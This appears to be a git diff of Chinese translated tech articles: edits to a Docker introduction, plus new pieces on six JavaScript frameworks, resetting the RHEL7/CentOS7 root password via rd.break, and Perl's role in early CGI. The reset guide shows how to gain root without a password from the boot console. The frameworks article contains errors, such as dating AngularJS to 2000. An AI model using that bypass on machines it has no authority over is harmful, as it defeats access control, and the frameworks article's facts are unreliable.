因此,应用程序不仅具有更好的可扩展性,而且更加可靠。存储应用的容器实例数量的增减,对于前端网站的影响很小。事实证明,这种架构对于非 Docker 化的应用程序已然成功,但是 Docker 自身包含了这种架构方式,使得 Docker 化的应用程序始终遵循这些最佳实践,这也是一件好事。
|
||||
|
||||
### Docker 工作流程的好处
|
||||
|
||||
@ -35,11 +35,11 @@ Docker 是一个工具,它致力于为任何应用程序创建分发版本而
|
||||
|
||||
**使用开发人员已经掌握的技能打包软件**
|
||||
|
||||
> 许多公司为了管理各种工具来为它们支持的平台生成软件包,不得不提供一些软件发布和构建工程师的岗位。像 rpm, mock, dpkg 和 pbuilder 等工具使用起来并不容易,每一种工具都需要单独学习。而 Docker 则把你所有需要的东西全部打包起来,定义为一个文件。
|
||||
> 许多公司为了管理各种工具来为它们支持的平台生成软件包,不得不提供一些软件发布和构建工程师的岗位。像 rpm、mock、 dpkg 和 pbuilder 等工具使用起来并不容易,每一种工具都需要单独学习。而 Docker 则把你所有需要的东西全部打包起来,定义为一个文件。
|
||||
|
||||
**使用标准化的镜像格式打包应用软件及其所需的文件系统**
|
||||
|
||||
> 过去,不仅需要打包应用程序,还需要包含一些依赖库和守护进程等。然而,我们永远不能百分之百地保证,软件运行的环境是完全一致的。这就使得软件的打包很难掌握,许多公司也不能可靠地完成这项工作。常有类似事发生,使用 Scientific Linux 的用户试图部署一个来自社区的、仅在 Red Hat Linux 上经过测试的软件包,希望这个软件包足够接近他们的需求。如果使用 Dokcer, 只需将应用程序和其所依赖的每个文件一起部署即可。Docker 的分层镜像使得这个过程更加高效,确保应用程序运行在预期的环境中。
|
||||
> 过去,不仅需要打包应用程序,还需要包含一些依赖库和守护进程等。然而,我们永远不能百分之百地保证,软件运行的环境是完全一致的。这就使得软件的打包很难掌握,许多公司也不能可靠地完成这项工作。常有类似的事发生,使用 Scientific Linux 的用户试图部署一个来自社区的、仅在 Red Hat Linux 上经过测试的软件包,希望这个软件包足够接近他们的需求。如果使用 Dokcer、只需将应用程序和其所依赖的每个文件一起部署即可。Docker 的分层镜像使得这个过程更加高效,确保应用程序运行在预期的环境中。
|
||||
|
||||
**测试打包好的构建产物并将其部署到运行任意系统的生产环境**
|
||||
|
||||
@ -57,27 +57,27 @@ Docker 发布的第一年,许多刚接触的新人惊讶地发现,尽管 Doc
|
||||
|
||||
Docker 可以解决很多问题,这些问题是其他类型的传统工具专门解决的。那么 Docker 在功能上的广度就意味着它在特定的功能上缺乏深度。例如,一些组织认为,使用 Docker 之后可以完全摈弃配置管理工具,但 Docker 真正强大之处在于,它虽然能够取代某些传统的工具,但通常与它们是兼容的,甚至与它们结合使用还能增强自身的功能。下面将列举一些 Docker 还未能完全取代的工具,如果与它们结合起来使用,往往能取得更好的效果。
|
||||
|
||||
**企业级虚拟化平台(VMware, KVM 等)**
|
||||
**企业级虚拟化平台(VMware、KVM 等)**
|
||||
|
||||
> 容器并不是传统意义上的虚拟机。虚拟机包含完整的操作系统,运行在宿主操作系统之上。虚拟化平台最大的优点是,一台宿主机上可以使用虚拟机运行多个完全不同的操作系统。而容器是和主机共用同一个内核,这就意味着容器使用更少的系统资源,但必须基于同一个底层操作系统(如 Linux)。
|
||||
|
||||
**云平台(Openstack, CloudStack 等)**
|
||||
**云平台(Openstack、CloudStack 等)**
|
||||
|
||||
> 与企业级虚拟化平台一样,容器和云平台的工作流程表面上有大量的相似之处。从传统意义上看,二者都可以按需横向扩展。但是,Docker 并不是云平台,它只能在预先安装 Docker 的宿主机中部署,运行和管理容器,并能创建新的宿主系统(实例),对象存储,数据块存储以及其他与云平台相关的资源。
|
||||
|
||||
**配置管理工具(Puppet,Chef 等)**
|
||||
**配置管理工具(Puppet、Chef 等)**
|
||||
|
||||
> 尽管 Docker 能够显著提高一个组织管理应用程序及其依赖的能力,但不能完全取代传统的配置管理工具。Dockerfile 文件用于定义一个容器构建时内容,但不能持续管理容器运行时的状态和 Docker 的宿主系统。
|
||||
|
||||
**部署框架(Capistrano,Fabric等)**
|
||||
**部署框架(Capistrano、Fabric等)**
|
||||
|
||||
> Docker 通过创建自成一体的容器镜像,简化了应用程序在所有环境上的部署过程。这些用于部署的容器镜像封装了应用程序的全部依赖。然而 Docker 本身不无法执行复杂的自动化部署任务。我们通常使用其他工具一起实现较大的工作流程自动化。
|
||||
> Docker 通过创建自成一体的容器镜像,简化了应用程序在所有环境上的部署过程。这些用于部署的容器镜像封装了应用程序的全部依赖。然而 Docker 本身无法执行复杂的自动化部署任务。我们通常使用其他工具一起实现较大的工作流程自动化。
|
||||
|
||||
**工作负载管理工具(Mesos,Fleet等)**
|
||||
**工作负载管理工具(Mesos、Fleet等)**
|
||||
|
||||
> Docker 服务器没有集群的概念。我们必须使用其他的业务流程工具(如 Docker 自己开发的 Swarm)智能地协调多个 Docker 主机的任务,跟踪所有主机的状态及其资源使用情况,确保运行着足够的容器。
|
||||
|
||||
**虚拟化开发环境(Vagrant等)**
|
||||
**虚拟化开发环境(Vagrant 等)**
|
||||
|
||||
> 对开发者来说,Vagrant 是一个虚拟机管理工具,经常用来模拟与实际生产环境尽量一致的服务器软件栈。此外,Vagrant 可以很容易地让 Mac OS X 和基于 Windows 的工作站运行 Linux 软件。由于 Docker 服务器只能运行在 Linux 上,于是它提供了一个名为 Boot2Docker 的工具允许开发人员在不同的平台上快速运行基于 Linux 的 Docker 容器。Boot2Docker 足以满足很多标准的 Docker 工作流程,但仍然无法支持 Docker Machine 和 Vagrant 的所有功能。
|
||||
|
||||
@ -98,7 +98,7 @@ Sean Kane 目前在 New Relic 公司的共享基础设施团队中担任首席
|
||||
|
||||
via: https://www.oreilly.com/learning/what-is-docker
|
||||
|
||||
作者:[Karl Matthias ][a],[Sean Kane][b]
|
||||
作者:[Karl Matthias][a],[Sean Kane][b]
|
||||
译者:[Cathon](https://github.com/Cathon)
|
||||
校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
@ -0,0 +1,130 @@
|
||||
6 个值得好好学习的 JavaScript 框架
|
||||
=====================
|
||||
|
||||

|
||||
|
||||
**常言道,条条大路通罗马,可是那一条适合我呢?** 由于用于构建前端页面等现代技术的出现,JavaScript 在 Web 开发社区早已是如雷贯耳。通过在网页上编写几个函数并提供执行逻辑,可以很好的支持 HTML (主要是用于页面的 _表现_ 或者 _布局_)。如果没有 JavaScript,那页面将没有任何 _交互特性_ 可言。
|
||||
|
||||
现在的框架和库的已经从蛮荒时代崛起了,很多老旧的技术纷纷开始将功能分离成模块。现在不再需要在整个核心语言中支持所有特性了,开发者允许所有用户创建库和框架来增强核心语言的功能。这样,语言的灵活性获得了了显著提高。
|
||||
|
||||
如果在已经在使用 **JavaScript** (以及 **JQuery**) 来支持 HTML,那么你肯定知道开发和维护一个大型应用需要付出多大的努力以及编写多么复杂的代码,而 JavaScript 框架可以帮助你快速的构建交互式 Web 应用 (包含单页面应用或者多页面应用)。
|
||||
|
||||
当一个新手开发者想要学习 JavaScript 时,他常常会被各种 JavaScript 框架所吸引,也幸亏有为数众多的社区,任何开发者都可以轻易地通过在线教程或者其他资源来学习。
|
||||
|
||||
但是,唉!多数的程序员都很难决定学习和使用哪一个框架。因此在本文中,我将为大家推荐 6 个值得好好学习的 JavaScript 框架。让我们开始吧。
|
||||
|
||||
### 1、AngularJS
|
||||
|
||||
|
||||
|
||||
**(注:这是我个人最喜欢的框架)**
|
||||
|
||||
无论你是何时听说的 JavaScript,很可能你早就听过 AngularJS,因为这是在 JavaScript 社区中最为广泛使用的框架了。它发布于 2000 年,由 Google 开发 (这够有说服力让你是用了吧) ,它是一个开源项目,这意味着你可以阅读、编辑和修改其源代码以便更加符合自身的需求,并且不用向其开发者支付一分钱 (这不是很酷吗?)。
|
||||
|
||||
如果说你觉得通过纯粹的 JavaScript 代码编写一个复杂的 Web 应用比较困难的话,那么你肯定会兴奋的跳起来,因为它将显著地减轻你的编码负担。它符合支持双向数据绑定的 MVC (Model–view–controller,模型-视图-控制) 设计典范。假如你不熟悉 MVC,你只需要知道它代表着无论何时探测到某些变化,它将自动更新前端 (比如,用户界面端) 和后端 (代码或者服务器端) 数据。
|
||||
|
||||
MVC 可为大大减少构建复杂应用程序所需的时间和精力,所有你只需要集中精力于一处即可 (DOM 编程接口会自动同步更新视图和模型)。由于 _视图组件_ 与 _模型组件_ 是分离的,你可以很容易的创建一个可复用的组件,使得用户界面的效果非常好看。
|
||||
|
||||
如果因为某些原因,你已经使用了 **TypeScript** (一种与 JavaScript 非常相似的语言),那么你可以很容易就上手 AngularJS,因为这两者的语法高度相似。与 **TypeScript** 相似这一特点在一定程度上提升了 AngularJS 的受欢迎程度。
|
||||
|
||||
目前,Angular 2.0 已经发布,并且提升了移动端的性能,这也足以向一个新的开发者证明,该框架的开发活跃的够高并且定期更新。
|
||||
|
||||
AngularJS 有着大量的用户,包括 (但不限于) Udemy、Forbes、GoDaddy、Ford、NBA 和 Oscars。
|
||||
|
||||
对于那些想要一个高效的 MVC 框架,用来开发面面俱到、包含健壮且现代化的基础架构的单页应用的用户来说,我极力的推荐这个框架。这是第一个为无经验 JavaScript 开发者设计的框架。
|
||||
|
||||
### 2、React
|
||||
|
||||

|
||||
|
||||
与 AngularJS 相似,React 也是一个 MVC (Model–view–controller,模型-视图-控制) 类型的框架,但不同的是,它完全针对于 _视图组件_ (因为它是为 UI 特别定制的) 并且可与任何架构进行无缝衔接。这意味着你可以马上将它运用到你的网站中去。
|
||||
|
||||
它从核心功能中抽象出 DOM 编程接口 (并且因此使用了虚拟 DOM),所以你可以快速的渲染 UI,这使得你能够通过 _node.js_ 将它作为一个客户端框架来使用。它是由 Facebook 开发的开源项目,还有其它的开发者为它贡献代码。
|
||||
|
||||
假如说你见到过并喜欢 Facebook 和 Instagram 的界面,那么你将会爱上 React。通过 React,你可以给你的应用的每个状态设计一个简单的视图,当数据改变的时候,视图也自动随之改变。只要你想的话,可以创建各种的复杂 UI,也可以在任何应用中复用它。在服务器端,React 同样支持通过 _node.js_ 来进行渲染。对于其他的接口,React 也一样表现得足够的灵活。
|
||||
|
||||
除 Facebook 和 Instagram 外,还有好多公司也在使用 React,包括 Whatsapp、BBC、、PayPal、Netflix 和 Dropbox 等。
|
||||
|
||||
如果你只需要一个前端开发框架来构建一个非常复杂且界面极好的强大视图层,那我极力向你推荐这个框架,但你需要有足够的经验来处理各种类型的 JavaScript 代码,而且你再也不需要其他的组件了 (因为你可以自己集成它们)。
|
||||
|
||||
### 3、Ember
|
||||
|
||||

|
||||
|
||||
这个 JavaScript 框架在 2011 年正式发布,是由 _Yehuda Katz_ 开发的开源项目。它有一个庞大且活跃的在线社区,所有在有任何问题时,你都可以在社区中提问。该框架吸收融合了非常多的通用 JavaScript 风格和经验,以便确保开发者能最快的做到开箱即用。
|
||||
|
||||
它使用了 MVVM (Model–view–viewmodel,模型-视图-视图模型) 的设计模式,这使得它与 MVC 有些不一样,因为它由一个 _连接器 (binder)_ 帮助视图和数据连接器进行通信。
|
||||
|
||||
对于 DOM 编程接口的快速服务端渲染,它借助了 _Fastboot.js_,这能够让那些复杂 UI 的性能得到极大提高。
|
||||
|
||||
它的现代化路由模式和模型引擎还支持 _RESTful API_,这可以却确保你可以使用这种最新的技术。它支持句柄集成模板(Handlebars integrated template),用以自动更新数据。
|
||||
|
||||
早在 2015 年间,它的风头曾一度盖过 AngularJS 和 React,被称为最好的 JavaScript 框架,对于它在 JavaScript 社区中的可用性和吸引力,这样的说服力该是足够了的。
|
||||
|
||||
对于不追求高灵活性和大型架构的用户,并且仅仅只是为了赶赴工期、完成任务的话,我个人非常推荐这个 JavaScript 框架,
|
||||
|
||||
### 4、Adonis
|
||||
|
||||

|
||||
|
||||
如果你曾使用过 _Laravel_ 和 _NodeJS_,那么你在使用这一个框架之时会觉得相当顺手,因为它是集合了这两个平台的优点而形成的一个框架,对于任何种类的现代应用来说,它都显得非常专业、圆润和精致。
|
||||
|
||||
它使用了 _NodeJS_,所以是一个很好的后端框架,同时还附带有一些前端特性 (与前面提到那些更多地注重前端的框架不同),所以想要进入后端开发的新手开发者会发觉这个框架相当迷人。
|
||||
|
||||
相比于 _NoSQL_,很多的开发者都比价喜欢使用 _SQL_ 数据库 (因为他们需要增强和数据以及其它特性的交互性),这一现象在这个框架中得到了很好的体现,这时的它更接近标准,开发者也更容易使用。
|
||||
|
||||
如果你混迹于各类 PHP 社区,那你一定很熟悉 **服务提供商 (Service Providers)**,也由于 Adonis 相应的 PHP 风格包含其中,所以在使用它的时候,你会觉得似曾相识。
|
||||
|
||||
在它所有的特性中,最好的便是那个极为强大的路由引擎,支持使用函数来组织和管理应用的所有状态、支持错误处理机制、支持通过 SQL ORM 来进行数据库查询、支持生成器、支持箭头函数 (arrow functions)、支持代理等等。
|
||||
|
||||
如果喜欢使用无状态 REST API 来构建服务器端应用,我比较推荐它,因为你会爱上这个框架的。
|
||||
|
||||
### 5、Vue.js
|
||||
|
||||

|
||||
|
||||
这一个开源的 JavaScript 框架,发布于 2014 年,它有个极为简单的 API,用以为现代 Web 界面(Modern Web Interface)开发交互式组件 (Reactive components)。其设计着重于简单易用。与 Ember 相似,它使用的是 MVVM (Model–view–viewmodel,模型-视图-视图模型) 设计范例,这样简化了设计。
|
||||
|
||||
这个框架最有吸引力的一点是,你可以根据自身需求来选择使用的模块。比如,你需要编写简单的 HTML 代码,抓取 JSON,然后创建一个 Vue 实例来完成可以复用的小特效。
|
||||
|
||||
与之前的那些 JavaScript 框架相似,它使用双路数据绑定来更新模型和视图,同时也使用连接器来完成视图和数据连接器的通信。这是一个还未完全成熟的框架,因为它全部的关注点都在视图层,所以你需要自己处理其它的组件。
|
||||
|
||||
如果你熟悉 _AngularJS_,那你会感觉很顺手,因为它大量嵌入了 _AngularJS_ 的架构,如果你懂得 JavaScript 的基础用法,那你的许多项目都可以轻易地迁移到该框架之下。
|
||||
|
||||
假如你只想把任务完成,或者想提升你自身的 JavaScript 编程经验,又或者你需要学习不同的 JavAScript 框架的本质,我极力推荐这个。
|
||||
|
||||
### 6、Backbone.js
|
||||
|
||||

|
||||
|
||||
这个框架可以很容易的集成到任何第三方的模板引擎,默认使用的是 _Underscore_ 模板引擎,而且该框架仅有一个依赖 (**JQuery**),因此它以轻量而闻名。它支持带有 **RESTful JSON** 接口的 MVC (Model–view–controller,模型-视图-控制) (可以自动更新前端和后端) 设计范例。
|
||||
|
||||
假如你曾经使用过著名的社交新闻网络服务 **reddit**,那么你肯定听说过它在几个单页面应用中使用了 **Backbone.js**。**Backbone.js** 的原作者为之建立了与 _CoffeScript_ 旗鼓相当的 _Underscore_ 模板引擎,所以你可以放心,开发者知道该做什么。
|
||||
|
||||
该框架在一个软件包中提供了键值对 (key-value) 模型、视图以及几个打包的模块,所以你不需要额外下载其他的外部包,这样可以节省不少时间。框架的源码可以在 GitHub 进行查看,这意味着你可以根据需求进行深度定制。
|
||||
|
||||
如果你是寻找一个入门级框架来快速构建一个单页面应用,那么这个框架非常适合你。
|
||||
|
||||
### 总而言之
|
||||
|
||||
至此,我已经在本文着重说明了 6 个值得好好学习的 JavaScript 框架,希望你读完本文后能够决定使用哪个框架来完成自己的任务。
|
||||
|
||||
如果说对于选择框架,你还是不知所措,请记住,这个世界是实践出真知而非教条主义的。最好就是从列表中挑选一个来使用,看看最后是否满足你的需求和兴趣,如果还是不行,接着试试另一个。你也尽管放心好了,列表中的框架肯定是足够了的。
|
||||
|
||||
-------------------------------
|
||||
|
||||
译者简介:
|
||||
|
||||
[GHLandy](http://GHLandy.com) —— 生活中所有欢乐与苦闷都应藏在心中,有些事儿注定无人知晓,自己也无从说起。
|
||||
|
||||
-------------------------------
|
||||
|
||||
via: http://www.discoversdk.com/blog/6-best-javascript-frameworks-to-learn-in-2016
|
||||
|
||||
作者:[Danyal Zia][a]
|
||||
译者:[GHLandy](https://github.com/GHLandy)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.discoversdk.com/blog/6-best-javascript-frameworks-to-learn-in-2016
|
||||
@ -0,0 +1,85 @@
|
||||
如何重置 RHEL7/CentOS7 系统的密码
|
||||
=================
|
||||
|
||||
### 介绍
|
||||
|
||||
**目的**
|
||||
|
||||
在 RHEL7/CentOS7/Scientific Linux 7 中重设 root 密码。
|
||||
|
||||
**要求**
|
||||
|
||||
RHEL7 / CentOS7 / Scientific Linux 7
|
||||
|
||||
**困难程度**
|
||||
|
||||
中等
|
||||
|
||||
### 指导
|
||||
|
||||
RHEL7 的世界发生了变化,重置 root 密码的方式也一样。虽然中断引导过程的旧方法(init=/bin/bash)仍然有效,但它不再是推荐的。“Systemd” 使用 “rd.break” 来中断引导。让我们快速浏览下整个过程。
|
||||
|
||||
**启动进入最小模式**
|
||||
|
||||
重启系统并在内核列表页面在系统启动之前按下 `e`。你会进入编辑模式。
|
||||
|
||||
**中断启动进程**
|
||||
|
||||
在内核字符串中 - 在以 `linux 16 /vmlinuz- ect` 结尾的行中输入 `rd.break`。接着 `Ctrl+X` 重启。系统启动进入初始化内存磁盘,并挂载在 `/sysroot`。在此模式中你不需要输入密码。
|
||||
|
||||
**重新挂载文件系统以便读写**
|
||||
|
||||
```
|
||||
switch_root:/# mount -o remount,rw /sysroot/
|
||||
```
|
||||
|
||||
**使 /sysroot 成为根目录**
|
||||
|
||||
```
|
||||
switch_root:/# chroot /sysroot
|
||||
```
|
||||
|
||||
命令行提示符会稍微改变。
|
||||
|
||||
**修改 root 密码**
|
||||
|
||||
```
|
||||
sh-4.2# passwd
|
||||
```
|
||||
|
||||
**加载 SELinux 策略**
|
||||
|
||||
```
|
||||
sh-4.2# load_policy -i
|
||||
```
|
||||
|
||||
**在 /etc/shadow 中设置上下文类型**
|
||||
|
||||
```
|
||||
sh-4.2# chcon -t shadow_t /etc/shadow
|
||||
```
|
||||
|
||||
注意:你可以通过如下创建 `autorelabel` 文件的方式来略过最后两步,但自动重建卷标会花费很长时间。
|
||||
|
||||
```
|
||||
sh-4.2# touch /.autorelabel
|
||||
```
|
||||
|
||||
因为这个原因,尽管它更简单,它应该作为“懒人选择”,而不是建议。
|
||||
|
||||
**退出并重启**
|
||||
|
||||
退出并重启并用新的 root 密码登录。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://linuxconfig.org/how-to-reset-the-root-password-in-rhel7-centos7-scientific-linux-7-based-systems
|
||||
|
||||
作者:[Rado Folwarczny][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://linuxconfig.org/how-to-reset-the-root-password-in-rhel7-centos7-scientific-linux-7-based-systems
|
||||
|
||||
90
published/20161103 Perl and the birth of the dynamic web.md
Normal file
90
published/20161103 Perl and the birth of the dynamic web.md
Normal file
@ -0,0 +1,90 @@
|
||||
Perl 与动态网站的诞生
|
||||
==================
|
||||
|
||||
> 在新闻组和邮件列表里、在计算机科学实验室里、在各大陆之间,流传着一个神秘的故事,那是关于 Perl 与动态网站之间的不得不说的往事。
|
||||
|
||||

|
||||
|
||||
>图片来源 : [Internet Archive Book Images][30], 由 Opensource.com 修改. [CC BY-SA 4.0][29].
|
||||
|
||||
早期互联网历史中,有一些脍炙人口的开创性事件:如 蒂姆·伯纳斯·李(Tim Berners-Lee)在邮件组上[宣布][28] WWW-project 的那天,该文档随同 [CERN][27] 发布的项目代码进入到了公共域,以及 1993 年 1 月的[第一版 NCSA Mosaic 浏览器][26]。虽然这些独立的事件是相当重要的,但是当时的技术的开发已经更为丰富,不再是由一组的孤立事件组成,而更像是一系列有内在联系的故事。
|
||||
|
||||
这其中的一个故事描述的是网站是如何变成_动态的_,通俗说来就是我们如何使服务器除了提供静态 HTML 文档之外做更多的事。这是个流传在[新闻组][25]和邮件列表间、计算机科学实验室里、各个大陆之间的故事,重点不是一个人,而是一种编程语言:Perl。
|
||||
|
||||
### CGI 脚本和信息软件
|
||||
|
||||
在上世纪 90 年代中后期,Perl 几乎和动态网站是同义词。Perl 是一种相对来说容易学习的解释型语言,并且有强大的文本处理特性,使得它能够很容易的编写脚本来把一个网站关联到数据库、处理由用户发送的表单数据,当然,还要创造那些上世纪 90 年代的网站的经典形象——计数器和留言簿。
|
||||
|
||||
类似的网站特性渐渐的变成了 CGI 脚本的形式,其全称为通用网关接口(Common Gateway Interface),[首个实现][24]由 Rob McCool 于 1993 年 11 月在 NCSA HTTPD 上完成。CGI 是目的是直面功能,并且在短短几年间,任何人都可以很容易的找到一些由 Perl 写的预制的脚本存档。有一个声名狼籍的案例就是 [Matt's Scripts Archive][23],这是一种流行却包含各种安全缺陷的源代码库,它甚至使得 Perl 社区成员创建了一种被称为 [Not Matt‘s Scripts][22] 的更为专业的替换选择。
|
||||
|
||||
在当时,无论是业余爱好者,还是职业程序员都采用 Perl 来制作动态网站和应用,Tim O’Reilly [创造了词汇“信息软件(infoware)”][21] 来描述网站和 Perl 怎样成为变化中的计算机工业的一部分。考虑到 Yahoo!和 Amazon 带来的创新,O‘Reilly 写道:“传统软件在大量的软件中仅仅包含了少量的信息;而信息软件则在少量的软件中包含了大量的信息。” Perl 是一种像瑞士军刀一样的完美的小而强大的工具,它支撑了信息媒体从巨大的网站目录向早期的用户生成内容(UGC)平台的转变。
|
||||
|
||||
### 题外话
|
||||
|
||||
尽管使用 Perl 来制作 CGI 简直是上佳之选,但是编程语言和不断提升中的动态网站之间的关系变得更加的密切与深入。从[第一个网站][20](在 1990 年的圣诞节前)出现到 1993 年 McCool 实现 CGI 的短暂时期内,Web 上的各种东西,比如表单、图片以及表格,就这么逐渐出现在上世纪 90 年代乃至后来。尽管伯纳斯·李也对这些早期的岁月产生了影响,但是不同的人看到的是 Web 不同的潜在作用,并将它推向各自不同的方向。一方面,这样的结果来自一些著名的辩论,例如 [HTML 应该和 SGML 保持多近的关系][19]、[是否应该实现一个图像标签][18]等等。在另一方面,在没有直接因素影响的情况下改变是极其缓慢的。后者已经很好的描述了动态网站是如何发展的。
|
||||
|
||||
从某种意义上说,第一个“网关”的诞生可以追溯到 1991 至 1992 年之间(LCTT 译注:此处所谓“网关”的意义请参照 CGI 的定义),当时伯纳斯·李和一些计算机科学家与超文本爱好者[编写服务程序][17]使得一些特定的资源能够连接到一起,例如 CERN 的内部应用程序、通用的应用程序如 Oracle 数据库、[广域信息查询系统(WAIS)][16] 等等。(WAIS 是 Web 的前身,上世纪 80 年代后期开发,其中,开发者之一 [Brewster Kahle][15],是一个数字化图书管理员和 [Internet Archive][14] 的创始人。)可以这样理解,“网关”就是一个被设计用来连接其它 Web、数据库或者应用程序的定制的 Web 服务器。任何的动态功能就意味着在不同的端口上运行另外一个守护进程(参考阅读,例如伯纳斯·李对于在网站上[如何添加一个搜索功能][13] 的描述)。伯纳斯·李期望 Web 可以成为不同信息系统之间的通用接口,并且鼓励建立单一用途服务。他也提到 Perl 是一种强大的(甚至是不可思议)、可以将各种东西组合起来的语言。
|
||||
|
||||
然而,另一种对“网关”的理解指出它不一定是一个定制设备,可能只是一个脚本,一个并不需要额外服务器的低吞吐量的附加脚本。这种形式的首次出现是有争议性的 Jim Davis 的 [Gateway to the U Mich Geography server][11],于 1992 年的 11 月发布在了 WWW-talk 邮件列表中。Davis 的脚本是使用 Perl 编写的,是一种 Web API 的原型,基于格式化的用户查询从另外的服务器拉取数据。我们来说明一下这两种对于网关的理解的不同之处,伯纳斯·李[回复了][10] Davis 的邮件,期望他和 Michigan 服务器的作者“能够达成某种共识”,“从网络的角度来看的话”仅使用一台服务器来提供这样的信息可能会更有意义。伯纳斯·李,可能是期待着 Web 的发明者可以提出一种有秩序的信息资源访问方式。这样从不同服务器上拉取数据的网关和脚本意味着一种潜在的 Web 的质的变化,虽然不断增多,但也可能有点偏离了伯纳斯·李的原始观点。
|
||||
|
||||
### 回到 Perl HTTPD
|
||||
|
||||
在 Davis 的地理服务器上的网关向标准化的、低吞吐量的、通过 CGI 方式实现的脚本化网关迈进的一步中,[Perl HTTPD][9] 的出现是很重要的事件,它是 1993 年初由印地安纳大学的研究生 Marc Van Heyningen 在布卢明顿(Bloomington)完全使用 Perl 语言实现的一个 Web 服务器程序。从 Van Heyningen 给出的[设计原则][8]来看,基于使用 Perl 就不需要任何的编译过程这样一种事实,使得它能够成为一种极易扩展的服务器程序,这个服务器包含了“一个向代码中增加新特性时只要简单的重启一下就可以,而不会有任何的宕机时间的特性”,使得这个服务器程序可以频繁的加入新功能。
|
||||
|
||||
Perl HTTPD 代表了那种服务器程序应该是单一、特定目的的观点。相应的,这种模式似乎暗示了在 Web 开发中像这样渐进式的、持续测试的软件产品可能会最终变成一种共识。Van Heyningen 在后来[提到过][7]他从头编写这样一个服务器程序的初衷是当时没有一种简便的方式使用 CERN 服务器程序来生成“虚拟文档”(例如,动态生成的页面),他打趣说使用 Perl 这样的“神之语言”来写可能是最简单的方式了。在他初期编写的众多脚本中有一个 Sun 操作系统的用户手册的 Web 界面,以及 [Finger 网关][6](这是一种早期用来共享计算机系统信息或者是用户信息的协议)。
|
||||
|
||||
虽然 Van Heyningen 将印地安纳大学的服务器主要用来连接现存的信息资源,他和研究生们同时也看见了作为个人发布形式的潜在可能。其中一件广为人知事件是在 1993-1994 年之间围绕着一个著名的加拿大案件而[公布][5]的一系列的文件、照片和新闻故事,与此形成鲜明对比的是,所有的全国性媒体都保持了沉默。
|
||||
|
||||
Perl HTTPD 没有坚持到现在的需要。今天,Van Heyningen 回忆起这个程序的时候认为这个程序只是当时的一个原型产品。它的原始目的只是向那些已经选择了 Gopher 作为大学的网络界面的资深教员们展示了网络的另一种利用方式。Van Heyningen 以[一种基于 Web 的、可搜索的出版物索引][4]的方式,用代码回应了他的导师们的虚荣。就是说,在服务器程序技术方面关键创新是为了赢得争论的胜利而诞生的,在这个角度上来看代码做到了所有要求它所做的事。
|
||||
|
||||
不管该服务器程序的生命是否短暂,伴随者 Perl HTTPD 一起出现的理念已经传播到了各个角落。Van Heyningen 开始收到了获取该代码的请求,而后将它分享到了网上,并提示说,需要了解一些 Perl 就可以将它移植到其它操作系统(或者找到一个这样的人也行)。不久之后,居住在奥斯汀(Austin)的程序员 Tony Sanders 开发了一个被称为 [Plexus][3] 的轻便版本。Sander 的服务器程序是一款全功能的产品,并且同样包含了 Perl HTTPD 所建议的易扩展性,而且添加一些新的特性如图片解码等。Plexus [直接影响了][2] Rob McCool 给 NCSA HTTPD 服务器上的脚本开发的“htbin”,并且同样影响到了不久之后诞生的通用网关接口(CGI)。
|
||||
|
||||
在这些历史遗产之外,感谢妙不可言的 Internet Archive(互联网时光机)使得 Perl HTTPD 在今天依然保留在一种我们依然可以获取的形式,你可以从[这里下载 tarball][1]。
|
||||
|
||||
### 历史展望
|
||||
|
||||
对于技术世界的颠覆来说,技术的改变总是在一个相互对立的过程中。现有的技术是思考新技术的基础与起点。过时的编程形式启迪了今天人们做事的新方式。网络世界的创新可能看起来更像是对于旧技术的扩展,不仅仅是 Perl。
|
||||
|
||||
在萌芽事件的简单的时间轴之外,Web 历史学者也许可以从 Perl 获取更多的线索。其中一部份的挑战在于材料的获取。更多需要做的事情包括从可获取的大量杂乱的数据中梳理出它的结构,将分散在邮件列表、归档网站,书本和杂志中的信息内容组合在一起。还有一部分的挑战是需要认识到 Web 的历史不仅仅是新技术发布的日子,它同时包括了个人记忆、人类情感与社会进程等,并且这不仅仅是单一的历史线而是有许许多多条相似的历史线组合而成的。就如 Perl 的信条一样“殊途同归。(There's More Than One Way To Do It.)”
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/life/16/11/perl-and-birth-dynamic-web
|
||||
|
||||
作者:[Michael Stevenson][a]
|
||||
译者:[wcnnbdk1](https://github.com/wcnnbdk1)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/mstevenson
|
||||
[1]:https://web.archive.org/web/20011126190051/http://www.cs.indiana.edu/perl-server/httpd.pl.tar.Z
|
||||
[2]:http://1997.webhistory.org/www.lists/www-talk.1993q4/0516.html
|
||||
[3]:https://web.archive.org/web/19990421192342/http://www.earth.com/server/doc/plexus.html
|
||||
[4]:https://web.archive.org/web/19990428030253/http://www.cs.indiana.edu:800/cstr/search
|
||||
[5]:https://web.archive.org/web/19970720205155/http://www.cs.indiana.edu/canada/karla.html
|
||||
[6]:https://web.archive.org/web/19990429014629/http://www.cs.indiana.edu:800/finger/gateway
|
||||
[7]:https://web.archive.org/web/19980122184328/http://www.cs.indiana.edu/perl-server/history.html
|
||||
[8]:https://web.archive.org/web/19970720025822/http://www.cs.indiana.edu/perl-server/intro.html
|
||||
[9]:https://web.archive.org/web/19970720025822/http://www.cs.indiana.edu/perl-server/code.html
|
||||
[10]:https://lists.w3.org/Archives/Public/www-talk/1992NovDec/0069.html
|
||||
[11]:https://lists.w3.org/Archives/Public/www-talk/1992NovDec/0060.html
|
||||
[12]:http://info.cern.ch/hypertext/WWW/Provider/ShellScript.html
|
||||
[13]:http://1997.webhistory.org/www.lists/www-talk.1993q1/0109.html
|
||||
[14]:https://archive.org/index.php
|
||||
[15]:http://brewster.kahle.org/about/
|
||||
[16]:https://en.wikipedia.org/wiki/Wide_area_information_server
|
||||
[17]:http://info.cern.ch/hypertext/WWW/Daemon/Overview.html
|
||||
